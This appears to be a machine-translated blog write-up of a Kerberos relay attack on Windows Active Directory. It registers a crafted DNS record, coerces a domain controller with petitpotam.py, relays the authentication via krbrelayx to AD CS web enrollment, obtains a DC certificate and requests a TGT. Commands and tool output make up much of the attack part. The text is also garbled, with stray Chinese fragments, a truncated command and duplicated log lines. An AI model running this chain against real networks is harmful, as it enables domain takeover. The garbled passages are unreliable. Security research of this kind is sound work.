foreword
1, SMB-based Kerberos
fileserver and service category cifsThe SPN returned will be as follows:cifs/fileserver1UWhRCAAAAAAAAAAUAAAAAAAAAAAAAAAAAAAAAfileserversBAAAASecMakeSPNEx2 Function Calls API Functions CredMarshalTargetInfoThis API uses the This API uses CREDENTIAL_TARGET_INFORMATION The list of target messages in the structure is sealed using Base64 encoding and appended to the end of the actual SPN.
If we register DNS recordsfileserver1UWhRCAAAAAAAAAAUAAAAAAAAAAAAAAAAAAAAAfileserversBAAAA ,客户端会向 cifs/fileserver Requests a Kerberos ticket, but connects to thefileserver1UWhRCAAAAAAAAAAUAAAAAAAAAAAAAAAAAAAAAfileserversBAAAA .
In the background, the client will call the CredUnmarshalTargetInfo to analyse the target information of the sealed delivery. However, the client does not consider the results of the unsealed delivery. Instead, it simply determines the length of the encapsulated data and removes that portion from the end of the target SPN string. Thus, when the Kerberos package receives the target name, it hasRestore to the original SPN.
2, krbrelay with Krbrelayx
We will use the krbrelayx tool to experiment with this technique. While the tool was not originally designed specifically for relaying Kerberos authentication, in the 2022 update it added support for this functionality. The exact implementation is via DNS, but the tool itself has a built-in SMB server that can be used to support all Kerberos operations related to unconstrained delegation attacks.
This design allows krbrelayx to handle not only DNS-related Kerberos relays, but also to extend to other protocols (e.g., SMB), thus providing greater flexibility for testing and research.
First, as mentioned earlier, we need to register the malicious record and have it point to the attacker's computer (172.16.1.146):
.1.3" --tcp
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfullyUse arbitrary forced authentication techniques to try domain control to initiate forced authentication to us:
$ petitpotam.py -u 'user' -p 'pass' -d INDUS.LOCAL 'pki41UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' dc03.indus.localBy looking at Wireshark, we can observe the following:


Malicious SMB server receives AP_REQ message indicating that the necessary functionality has been integrated into the tool.krbrelayx allowed us to easily merge a few lines of code from the DNS Kerberos server into the SMB server. After implementing the AP_REQ After extracting the portion from the AP_REQ The derived authentication data will then be passed to the ntlmrelayx various attacks that are supported. For HTTP, the process is very simple, AP_REQ is Base64 encoded and contained in the header Authorization: Kerberos base64_AP_REQ
The results are as follows:
$ krbrelayx.py -t 'http://pki4.indus.local/certsrv/certfnsh.asp' --adcs --template DomainController -v 'DC03$'
[*] Protocol Client LDAP loaded...
[*] Protocol Client LDAPS loaded...
[*] Protocol Client SMB loaded... [*] Protocol Client HTTP loaded... [*] Protocol Client SMB loaded.
[*] Protocol Client HTTP loaded... [*] Protocol Client SMB loaded.
[*] Protocol Client HTTPS loaded... [*] Running in attack mode.
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up SMB Server [*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 172.16.1.3
[*] HTTP server returned status code 200, treating as a successful login
[*] SMBD: Received connection from 172.16.1.3
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] Generating CSR... [*] CSR generated!
[*] Getting certificate...
[*] Getting certificate... [*] GOT CERTIFICATE!
[*] Writing PKCS#12 certificate to . /DC03$.pfx
[*] Certificate successfully written to file
[*] Skipping user DC03$ since attack was already performedThe generated PFX Request TGT from DC:
$ gettgtpkinit.py -cert-pfx 'DC03$.pfx' 'INDUS.LOCAL/DC03$' DC03.ccache
INFO:Loading certificate and key from file
INFO:Requesting TGT
INFO:AS-REP encryption key (you might need this later): INFO:5aed9cp
INFO:5aed9cb3f2f7af161efe2d43119e87a2dade54bed6bd4602d82051ecbac549a1
INFO:Saved TGT to file 
